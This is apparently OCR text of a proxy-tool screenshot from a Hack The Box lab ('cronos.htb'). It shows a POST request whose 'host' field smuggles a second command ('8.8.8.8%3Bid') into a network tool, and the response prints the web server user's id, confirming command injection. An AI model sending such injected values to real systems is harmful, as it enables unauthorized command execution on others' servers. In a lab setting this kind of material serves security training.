 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=cbkfiptdi0b869as5n7epg5nb5
13 Upgrade-Insecure-Requests: 1
14
15 command=traceroute&host=8.8.8.8%3Bid
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Oct 2022 08:25:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 501
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>
29 <p>
<a href = "logout.php">
Sign Out
</a>
</p>